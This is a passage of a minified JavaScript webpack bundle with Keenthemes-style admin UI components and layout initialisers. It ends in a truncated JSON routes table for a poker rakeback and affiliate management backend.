KTUtil.data(o).has("offcanvas")?n=KTUtil.data(o).get("offcanvas"):(i.init(e),i.build(),KTUtil.data(o).set("offcanvas",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e),n.classBase=n.options.baseClass,n.attrCustom=n.options.attrCustom,n.classShown=n.classBase+"-on",n.classOverlay=n.classBase+"-overlay",n.target,n.state=KTUtil.hasClass(o,n.classShown)?"shown":"hidden"},build:function(){if(n.options.toggleBy)if("string"==typeof n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else if(n.options.toggleBy&&n.options.toggleBy[0])if(n.options.toggleBy[0].target)for(var e in n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy[e].target),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else for(var e in n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy[e]),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else n.options.toggleBy&&n.options.toggleBy.target&&KTUtil.addEvent(KTUtil.getById(n.options.toggleBy.target),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));var t=KTUtil.getById(n.options.closeBy);t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),n.target=this,i.hide()}))},isShown:function(){return"shown"==n.state},toggle:function(){i.eventTrigger("toggle"),"shown"==n.state?i.hide():i.show()},show:function(){"shown"!=n.state&&(i.eventTrigger("beforeShow"),i.toggleClass("show"),KTUtil.attr(r,"data-offcanvas-"+n.classBase,"on"),KTUtil.addClass(o,n.classShown),n.attrCustom.length>0&&KTUtil.attr(r,"data-offcanvas-"+n.classCustom,"on"),n.state="shown",n.options.overlay&&(n.overlay=KTUtil.insertAfter(document.createElement("DIV"),o),KTUtil.addClass(n.overlay,n.classOverlay),KTUtil.addEvent(n.overlay,"click",(function(e){e.preventDefault(),i.hide(n.target)}))),i.eventTrigger("afterShow"))},hide:function(){"hidden"!=n.state&&(i.eventTrigger("beforeHide"),i.toggleClass("hide"),KTUtil.removeAttr(r,"data-offcanvas-"+n.classBase),KTUtil.removeClass(o,n.classShown),n.attrCustom.length>0&&KTUtil.removeAttr(r,"data-offcanvas-"+n.attrCustom),n.state="hidden",n.options.overlay&&n.overlay&&KTUtil.remove(n.overlay),i.eventTrigger("afterHide"))},toggleClass:function(e){var t,o=KTUtil.attr(n.target,"id");if(n.options.toggleBy&&n.options.toggleBy[0]&&n.options.toggleBy[0].target)for(var r in n.options.toggleBy)n.options.toggleBy[r].target===o&&(t=n.options.toggleBy[r]);else n.options.toggleBy&&n.options.toggleBy.target&&(t=n.options.toggleBy);if(t){var s=KTUtil.getById(t.target);"show"===e&&KTUtil.addClass(s,t.state),"hide"===e&&KTUtil.removeClass(s,t.state)}},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.isShown=function(){return i.isShown()},n.hide=function(){return i.hide()},n.show=function(){return i.show()},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={offset:300,speed:6e3},i={construct:function(e){return KTUtil.data(o).has("scrolltop")?n=KTUtil.data(o).get("scrolltop"):(i.init(e),i.build(),KTUtil.data(o).set("scrolltop",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e)},build:function(){window.addEventListener("scroll",(function(){KTUtil.throttle(void 0,(function(){i.handle()}),200)})),KTUtil.addEvent(o,"click",i.scroll)},handle:function(){KTUtil.getScrollTop()>n.options.offset?!1===r.hasAttribute("data-scrolltop")&&r.setAttribute("data-scrolltop","on"):!0===r.hasAttribute("data-scrolltop")&&r.removeAttribute("data-scrolltop")},scroll:function(e){e.preventDefault(),KTUtil.scrollTop(0,n.options.speed)},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t,n){var o=this,r=e,s=t;if(r){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(r).has("toggle")?o=KTUtil.data(r).get("toggle"):(a.init(e),a.build(),KTUtil.data(r).set("toggle",o)),o},init:function(e){o.element=r,o.events=[],o.options=KTUtil.deepExtend({},i,e),o.target=s,o.targetState=o.options.targetState,o.toggleState=o.options.toggleState,"class"==o.options.targetToggleMode?o.state=KTUtil.hasClasses(o.target,o.targetState)?"on":"off":o.state=KTUtil.hasAttr(o.target,"data-"+o.targetState)?KTUtil.attr(o.target,"data-"+o.targetState):"off"},build:function(){KTUtil.addEvent(r,"mouseup",a.toggle)},toggle:function(e){return a.eventTrigger("beforeToggle"),"off"==o.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),o},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==o.options.targetToggleMode?KTUtil.addClass(o.target,o.targetState):KTUtil.attr(o.target,"data-"+o.targetState,"on"),o.toggleState&&KTUtil.addClass(r,o.toggleState),o.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),o},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==o.options.targetToggleMode?KTUtil.removeClass(o.target,o.targetState):KTUtil.removeAttr(o.target,"data-"+o.targetState),o.toggleState&&KTUtil.removeClass(r,o.toggleState),o.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),o},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var n=o.events[t];if(n.name==e){if(1!=n.one)return n.handler.call(this,o);if(0==n.fired)return o.events[t].fired=!0,n.handler.call(this,o)}}},addEvent:function(e,t,n){return o.events.push({name:e,handler:t,one:n,fired:!1}),o}};return o.setDefaults=function(e){i=e},o.getState=function(){return o.state},o.toggle=function(){return a.toggle()},o.toggleOn=function(){return a.toggleOn()},o.toggleOff=function(){return a.toggleOff()},o.on=function(e,t){return a.addEvent(e,t)},o.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(o,[n]),o}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e);KTUtil.getBody();if(o){var r={startStep:1,clickableSteps:!1},s={construct:function(e){return KTUtil.data(o).has("wizard")?n=KTUtil.data(o).get("wizard"):(s.init(e),s.build(),KTUtil.data(o).set("wizard",n)),n},init:function(e){n.element=o,n.events=[],n.options=KTUtil.deepExtend({},r,e),n.steps=KTUtil.findAll(o,'[data-wizard-type="step"]'),n.btnNext=KTUtil.find(o,'[data-wizard-type="action-next"]'),n.btnPrev=KTUtil.find(o,'[data-wizard-type="action-prev"]'),n.btnSubmit=KTUtil.find(o,'[data-wizard-type="action-submit"]'),n.events=[],n.lastStep=0,n.currentStep=1,n.newStep=0,n.stopped=!1,n.totalSteps=n.steps.length,n.options.startStep>1&&s.goTo(n.options.startStep),s.updateUI()},build:function(){KTUtil.addEvent(n.btnNext,"click",(function(e){e.preventDefault(),s.setNewStep(s.getNextStep()),!1!==s.eventTrigger("change")&&s.goTo(s.getNextStep())})),KTUtil.addEvent(n.btnPrev,"click",(function(e){e.preventDefault(),s.setNewStep(s.getPrevStep()),!1!==s.eventTrigger("change")&&s.goTo(s.getPrevStep())})),!0===n.options.clickableSteps&&KTUtil.on(o,'[data-wizard-type="step"]',"click",(function(){var e=KTUtil.index(this)+1;e!==n.currentStep&&(s.setNewStep(e),!1!==s.eventTrigger("change")&&s.goTo(e))})),KTUtil.addEvent(n.btnSubmit,"click",(function(e){e.preventDefault(),s.eventTrigger("submit")}))},goTo:function(e){if(!0!==n.stopped){if(!(e===n.currentStep||e>n.totalSteps||e<0))return e=parseInt(e),n.lastStep=n.currentStep,n.currentStep=e,n.newStep=0,s.updateUI(),s.eventTrigger("changed"),n}else n.stopped=!1},stop:function(){n.stopped=!0},resume:function(){n.stopped=!1},isLastStep:function(){return n.currentStep===n.totalSteps},isFirstStep:function(){return 1===n.currentStep},isBetweenStep:function(){return!1===s.isLastStep()&&!1===s.isFirstStep()},updateUI:function(){var e="",t=n.currentStep-1;e=s.isLastStep()?"last":s.isFirstStep()?"first":"between",KTUtil.attr(n.element,"data-wizard-state",e);var o=KTUtil.findAll(n.element,'[data-wizard-type="step"]');if(o&&o.length>0)for(var r=0,i=o.length;r<i;r++)r==t?KTUtil.attr(o[r],"data-wizard-state","current"):r<t?KTUtil.attr(o[r],"data-wizard-state","done"):KTUtil.attr(o[r],"data-wizard-state","pending");var a=KTUtil.findAll(n.element,'[data-wizard-type="step-info"]');if(a&&a.length>0)for(r=0,i=a.length;r<i;r++)r==t?KTUtil.attr(a[r],"data-wizard-state","current"):KTUtil.removeAttr(a[r],"data-wizard-state");var u=KTUtil.findAll(n.element,'[data-wizard-type="step-content"]');if(u&&u.length>0)for(r=0,i=u.length;r<i;r++)r==t?KTUtil.attr(u[r],"data-wizard-state","current"):KTUtil.removeAttr(u[r],"data-wizard-state")},getNextStep:function(){return n.totalSteps>=n.currentStep+1?n.currentStep+1:n.totalSteps},getPrevStep:function(){return n.currentStep-1>=1?n.currentStep-1:1},getNewStep:function(){return n.newStep},setNewStep:function(e){n.newStep=e},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.goNext=function(){return s.goTo(s.getNextStep())},n.goPrev=function(){return s.goTo(s.getPrevStep())},n.goLast=function(){return s.goTo(s.getLastStep())},n.goFirst=function(){return s.goTo(s.getFirstStep())},n.goTo=function(e){return s.goTo(e)},n.stop=function(){return s.stop()},n.resume=function(){return s.resume()},n.getStep=function(){return n.currentStep},n.getNewStep=function(){return s.getNewStep()},n.setNewStep=function(e){s.setNewStep(e)},n.isLastStep=function(){return s.isLastStep()},n.isFirstStep=function(){return s.isFirstStep()},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";var o,r,s={init:function(e){var t;o=KTUtil.getById(e),KTUtil.getBody(),o&&(t=KTUtil.hasClass(o,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",r=new KTOffcanvas(o,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return o},getOffcanvas:function(){return r}};e.exports=s},function(e,t,n){"use strict";var o,r,s={init:function(e){var t,n;(o=KTUtil.getById(e))&&(n="1"===KTUtil.attr(o,"data-menu-dropdown")?"dropdown":"accordion",KTUtil.isBreakpointDown("lg")&&"1"===KTUtil.attr(o,"data-menu-scroll")&&(t={rememberPosition:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return e-=parseInt(KTUtil.css(o,"marginBottom"))+parseInt(KTUtil.css(o,"marginTop"))}}),r=new KTMenu(o,{scroll:t,submenu:{desktop:n,tablet:"accordion",mobile:"accordion"},accordion:{expandAll:!1}}))},getElement:function(){return o},getMenu:function(){return r},pauseDropdownHover:function(e){r&&r.pauseDropdownHover(e)},closeMobileOffcanvas:function(){r&&KTUtil.isMobileDevice()&&r.hide()}};e.exports=s},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,o&&(e=e-parseInt(KTUtil.css(o,"paddingTop"))-parseInt(KTUtil.css(o,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)),e;var e},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s={init:function(e,t){o=KTUtil.getById(e),r=KTUtil.getById(t)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-fixed")},isFixedForMobile:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-mobile-fixed")},getElement:function(){return o},getElementForMobile:function(){return r},getHeader:function(){},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)+1),e;var e},getHeightForMobile:function(){return KTUtil.actualHeight(r)}};e.exports=s},function(e,t,n){"use strict";var o,r,s,i,a,u={init:function(e,t){o=KTUtil.getById(e),s=KTUtil.getById(t),a=KTUtil.findAll(s,".tab-pane"),o&&(i=new KTOffcanvas(s,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),r=new KTMenu(o,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,t=a.length;e<t;e++){var n=a[e],o=KTUtil.find(s,".header-tabs");KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return o&&(e-=parseInt(KTUtil.actualHeight(o)),e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2}}),$(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(n)}))}}())},getMenuElement:function(){return o},getOffcanvasElement:function(){return s},getMenu:function(){return r},pauseDropdownHover:function(e){r&&r.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){r&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=u},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&new KTToggle(o,KTUtil.getBody(),{targetState:"topbar-mobile-on",toggleState:"active"})},getToggleElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s={init:function(e){var t;(o=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(r=new KTCard(o,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(o).left},right:function(e){var t=KTUtil.getBody(),n=parseInt(KTUtil.css(o,"width"));return parseInt(KTUtil.css(t,"width"))-n-KTUtil.offset(o).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){r.updateSticky()})))},update:function(){r&&r.updateSticky()}};e.exports=s},function(e,t,n){"use strict";var o,r,s=(r=function(){var e=KTUtil.find(o,".card-scroll"),t=KTUtil.find(o,".card-body"),n=KTUtil.find(o,".card-header"),r=KTLayoutContent.getHeight();r=(r=(r=(r=(r-=parseInt(KTUtil.actualHeight(n)))-parseInt(KTUtil.css(o,"marginTop"))-parseInt(KTUtil.css(o,"marginBottom")))-parseInt(KTUtil.css(o,"paddingTop"))-parseInt(KTUtil.css(o,"paddingBottom")))-parseInt(KTUtil.css(t,"paddingTop"))-parseInt(KTUtil.css(t,"paddingBottom")))-parseInt(KTUtil.css(t,"marginTop"))-parseInt(KTUtil.css(t,"marginBottom")),r-=3,KTUtil.css(e,"height",r+"px")},{init:function(e){(o=KTUtil.getById(e))&&(r(),KTUtil.addResizeHandler((function(){r()})))},update:function(){r()}});e.exports=s},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"subheader-fixed")},getElement:function(){return o},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)),e;var e}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s,i,a,u=(a=function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=parseInt(KTUtil.getViewPort().height);return e&&(n-=parseInt(KTUtil.actualHeight(e)),n-=parseInt(KTUtil.css(e,"marginTop")),n-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(n-=parseInt(KTUtil.css(t,"marginTop")),n-=parseInt(KTUtil.css(t,"marginBottom"))),n-=parseInt(KTUtil.css(o,"paddingTop")),n-=parseInt(KTUtil.css(o,"paddingBottom")),n-=2},{init:function(e){o=KTUtil.getById(e),r=KTUtil.getById("kt_quick_panel_notifications"),s=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(s,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),$(o).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(s),KTUtil.scrollUpdate(i)}))}});e.exports=u},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&new KTScrolltop(o,{offset:300,speed:600})},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},function(e,t,n){"use strict";n.r(t),function(e){var t=n(3),o=n(128),r=n(129),s=n(130),i=n(131),a=n(132),u=n(133),c=n(134),l=n(135),d=n(136),h=n(138),f=n(139),p=n(140),m=n(141),g=n(142),v=n(143),b=n(144),y=n(145),k=n(146),x=n(147),w=n(148),T=n(149),S=n(150),C=n(151),E=n(152),U=n.n(E);const P=function(){console.time("Welcome!"),(new t.a).init();try{new o.a,new r.a,new s.a,new i.a,new a.a,new u.a,new c.a,new l.a,new d.a,new h.a,new f.a,new p.a,new m.a,new g.a,new v.a,new b.a,new y.a,new k.a,new x.a,new w.a,new T.a,new S.a,new C.a;U()(".lozad",{rootMargin:"800px 0px"}).observe()}catch(e){}finally{setTimeout(()=>{$(".load-mask").hide()},0),console.timeEnd("Welcome!")}}();void 0!==e.exports&&(e.exports=P)}.call(this,n(192)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e){e.exports=JSON.parse('{"base_url":"","routes":{"preview-import-room-report":{"tokens":[["text","/core-api/preview-import-room-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-update-habcoins":{"tokens":[["text","/core-api/room-report-update-habcoins"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-structure":{"tokens":[["text","/core-api/room-report-structure/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakeback-ranges":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/room-rakeback-ranges"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"image-by-id":{"tokens":[["variable","/","[^/]++","imageId",true],["text","/core-api/image-by-id"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image":{"tokens":[["text","/core-api/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image-v2":{"tokens":[["text","/core-api/v2/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-user-room-credentials":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/get-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-rooms":{"tokens":[["text","/core-api/get-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-create-or-update-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/create-or-update-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-manage-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/manage-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-withdraws-types":{"tokens":[["variable","/","[^/]++","withdrawTypeId",true],["text","/core-api/remove-withdraws-types"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-withdraws-types":{"tokens":[["text","/core-api/update-withdraws-types/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-room-credentials":{"tokens":[["text","/core-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-user-room-credentials":{"tokens":[["text","/core-api/core-api-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-affiliate-credentials":{"tokens":[["text","/core-api/core-api-affiliate-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-accept-or-reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/core-api/admin-accept-or-reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room-group":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/core-api/remove-room-group"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/remove-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-enable-or-disable-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/enable-or-disable-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-rakebackranges":{"tokens":[["text","/core-api/core-api-remove-user-rakebackranges/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/core-api-verify-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-or-reject-affiliate-credentials":{"tokens":[["text","/core-api/core-api-verify-or-reject-affiliate-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-type":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/core-api-update-user-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-reset-user-hand-folder-levels":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/reset-user-hand-folder-levels"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-charge-rakes":{"tokens":[["text","/core-api/charge-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/core-api/admin-remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-rake":{"tokens":[["variable","/","[^/]++","rakeId",true],["text","/core-api/admin-remove-rake"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-wallet-movement-correction":{"tokens":[["text","/core-api/admin-add-wallet-movement-correction/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-user-credentials-to-affiliate":{"tokens":[["text","/core-api/admin-add-user-credentials-to-affiliate/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-undo-rakes":{"tokens":[["text","/core-api/admin-undo-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/sales-api/remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-get-affiliate-commission-in-room":{"tokens":[["text","/sales-api/get-affiliate-commission-in-room/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user-room-credentials":{"tokens":[["text","/tool-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-add-user-room-credentials":{"tokens":[["text","/tool-api/add-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-affiliate-create-user-room-credentials":{"tokens":[["text","/tool-api/affiliate-create-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-billing-data":{"tokens":[["text","/tool-api/update-user-billing-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-hand-folder-levels":{"tokens":[["text","/tool-api/update-user-hand-folder-levels/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-product-image":{"tokens":[["text","/store-api/upload-product-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-product-status":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/toggle-product-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]